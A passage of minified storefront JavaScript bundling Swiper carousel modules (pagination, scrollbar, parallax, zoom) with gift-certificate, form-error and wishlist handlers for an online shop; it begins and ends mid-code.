D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(n.find(Object(r.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),n.find(Object(r.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var C;C=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var w=(i+1)/o,E=1,x=1;"horizontal"===C?E=w:x=w,n.find(Object(r.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(n.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var s=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&s>t&&(s=t);for(var n=0;n<s;n+=1)e.renderBullet?a+=e.renderBullet.call(this,n,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(r.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(r.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(r.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(r.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(r.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(r.a)(this,{pagination:s({dynamicBulletIndex:0},n)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,r=e.trackSize,s=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=a,u=(r-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>r&&(l=r+u):u<0?(l=a+u,u=0):u+a>r&&(l=r-u),this.isHorizontal()?(s.transform("translate3d("+u+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+u+"px, 0)"),s[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(r/this.size);a="auto"===this.params.scrollbar.dragSize?r*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(s.e)(e,{trackSize:r,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,r=i.$el,s=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:s/2))/(n-s),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===s[0]||e.target===s?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),s.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(s.h)((function(){r.css("opacity",0),r.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(r.start,this.scrollbar.onDragStart,l),e.addEventListener(r.move,this.scrollbar.onDragMove,l),e.addEventListener(r.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(r.start,this.scrollbar.onDragStart,l),e.removeEventListener(r.move,this.scrollbar.onDragMove,l),e.removeEventListener(r.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(s.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(r.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(r.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(s.e)(e,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(s.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},394:function(e,t,i){"use strict";var a=i(395);e.exports={giftCertificate:a,gitfCertInputEmpty:function(){$("#giftCertCode, #giftCertPin").blur((function(){""===$(this).val()&&$(this).addClass("is-invalid").removeClass("is-valid")}))}}},395:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(396),s=i(99);e.exports=function(){$(".gift-cert-msg-close").on("click",(function(){$(this).closest(".gift-cert-balance-msg").addClass("d-none")})),$("#amount-input").on("blur",(function(){$(this).hasClass("is-invalid")?$(".invalid-feedback-amount").css("display","inline-block"):$(".invalid-feedback-amount").css("display","none")})),$("form.giftcert-purchase").submit((function(e){e.preventDefault();var t=$(this);if(!t[0].checkValidity())return!1;var i=t.serialize(),s=t.attr("action");return t.spinner().start(),$.ajax({url:s,type:"post",dataType:"json",data:i,success:function(e){var i,a;t.spinner().stop(),function(e){if($(".minicart").trigger("count:update",e),!e.error){var t=e.error?"alert-danger":"alert-success";0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3)}}(e),e.success?($("body").trigger("product:afterAddToCart",e),(i=$("form.giftcert-purchase")).find("input[type=text], input[type=email], input[type=number], textarea").val(""),i.find(".alert").remove(),t.find(".js-giftCertificateAmount").removeClass("active"),t.find("#amount-input").val("")):(r(t,e),(a=$(".invalid-feedback-amount-hidden").text())&&$(".invalid-feedback-amount").text(a).css("display","inline-block")),e.success&&e.redirectUrl&&(window.location.href=e.redirectUrl)},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),t.spinner().stop()}}),!1})),$("form.js-giftcert-check-balance").submit((function(e){var t=$(this);e.preventDefault();var i=$("#giftCertCode"),r=i.val(),n=$("#giftCertPin"),o=s.getGcPrefixMatches(r);if(!o||!o.giftCertNeedsPin||n.val()){var l=t.attr("action");return t.spinner().start(),$.ajax({url:l,type:"post",dataType:"json",data:t.serialize(),success:function(e){t.spinner().stop(),window.grecaptcha&&"function"==typeof window.grecaptcha.reset&&window.grecaptcha.reset();var a=$(".gift-cert-balance-msg");e.error?(a.addClass("alert-danger").removeClass("alert-info").find(".resultMessage").html(e.errorMessage),setTimeout((function(){a.hasClass("alert-danger")&&a.addClass("d-none")}),5e3)):($(".js-reCaptcha").addClass("d-none"),i.val(""),i.removeClass("is-invalid is-valid"),$(".js-giftCertPin").addClass("d-none"),n.val(""),n.removeClass("is-invalid is-valid"),a.addClass("alert-info").removeClass("alert-danger").find(".resultMessage").html(e.checkBalancePageMessage).removeClass("d-none"));a.removeClass("d-none")},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),t.spinner().stop()}}),!1}n.addClass("is-invalid")})),$(".js-giftCertificateAmount").click((function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none")})),$(".js-otherGiftCertificateAmount").click((function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),t.addClass("active"),$("#amount-input").val(""),$(".gift-certificate-amount-row").removeClass("d-none")}))}},396:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){if(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=null;(a=$(".gift-certificate-amount-row").hasClass("d-none")&&i.indexOf("amount")>0?$(".invalid-feedback.js-fixed-amount-invalid-message"):$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback")).length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"),a.removeClass("d-none"))}})),t&&t.error){var i="FORM"===$(e).prop("tagName")?$(e):$(e).parents("form"),r="";r=Array.isArray(t.error)?t.error.join("<br/>"):t.message,i.prepend('<div class="alert alert-danger">'+r+"</div>")}}},40:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTransform:function(e,t){var i=this.rtl,r=Object(a.a)(e),s=i?-1:1,n=r.attr("data-swiper-parallax")||"0",o=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y"),u=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*s+"%":o*t*s+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=d}if(null==u)r.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(t));r.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,s=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)})),i.each((function(t,i){var n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(i/2)-r*(s.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(r.a)(this,{parallax:s({},n)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},403:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),i=e.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove(),t.removeAttr("disabled")}),5e3)}e.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",(function(e){e.preventDefault();var t=$(this).data("href"),i=$(this),r=$(this).closest(".product-detail").find(".product-id").html(),s=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),n=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");s=s||null,n=n||null,t&&r&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:r,optionId:s,optionVal:n},success:function(e){a(e,i)},error:function(e){a(e,i)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(r-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,s.scaleStart=o.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass),0===s.$slideEl.length&&(s.$slideEl=this.slides.eq(this.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl&&s.$imageEl.transition(0),this.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=r.scaleMove/r.scaleStart*a.currentScale,a.scale>r.maxRatio&&(a.scale=r.maxRatio-1+Math.pow(a.scale-r.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,r=this.zoom,s=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),a.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,r=i.image;a.$imageEl&&0!==a.$imageEl.length&&(r.isTouched||(t.android&&e.cancelable&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,r=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(s.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(s.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*t.scale,o=a.height*t.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=a.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=a.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(a.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(a.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(a.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(a.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=a.touchesCurrent.x,r.prevPositionY=a.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,s=300,n=a.x*r,o=i.currentX+n,l=a.y*s,u=i.currentY+l;0!==a.x&&(r=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(s=Math.abs((u-i.currentY)/a.y));var c=Math.max(r,s);i.currentX=o,i.currentY=u;var d=i.width*e.scale,p=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,s,n,o,l,u,c,d,p,h,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,C=this.params.zoom,w=y.gesture,E=y.image;(w.$slideEl||(e&&e.target&&(w.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+C.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+C.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,e?(g=w.$slideEl[0].offsetWidth,D=w.$slideEl[0].offsetHeight,s=w.$slideEl.offset().left+b.scrollX+g/2-t,n=w.$slideEl.offset().top+b.scrollY+D/2-i,u=w.$imageEl[0].offsetWidth,c=w.$imageEl[0].offsetHeight,d=u*y.scale,p=c*y.scale,v=-(h=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-p/2,0)),(o=s*y.scale)<h&&(o=h),o>v&&(o=v),(l=n*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, 